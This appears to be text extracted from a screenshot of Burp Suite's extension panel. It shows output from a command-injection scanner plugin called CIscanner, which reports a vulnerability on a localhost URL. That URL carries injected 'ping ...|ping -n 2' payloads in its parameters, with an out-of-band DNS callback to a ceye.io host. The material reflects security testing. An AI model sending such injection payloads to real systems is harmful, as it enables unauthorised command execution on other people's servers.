 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CIscanner
Extensions BApp Store APIs Options
Estimated system impact: 低
Burp扩展
Extensions let you customize Burp's behavior using your own or third-party code.
Search...
添加
删除
至顶
下移
已经阅读 类型 名称 System impact
Java CIscanner 低
Details Output Errors
输出到系统控制台
保存到文件: 文件选择...
在UI中显示:
1
2 [-]Plugin Name: CIscanner
3 [-]Version: 1.0
4 [-]Author: hxiicle
5 [-]Statement: Only allowed for cyber security research!Prohibited for illegal purposes!
6
7 *** Please activate the plug-in before use
8
9 ================================================
10 发现漏洞!
11 URL是 http://127.0.0.1:80/rce/a.php?a=ping%203|ping%20-n%202%20I.m.coming.wen.OiF.F9z.X6w.rJg.s47xq1.ceye.io&url=ping%203|ping%20-n%202%20I.m.coming.LBD.Gcs.7l9.QA2.rt0.s47xq1.ceye.io&cc=ping%203|
12 ================================================
13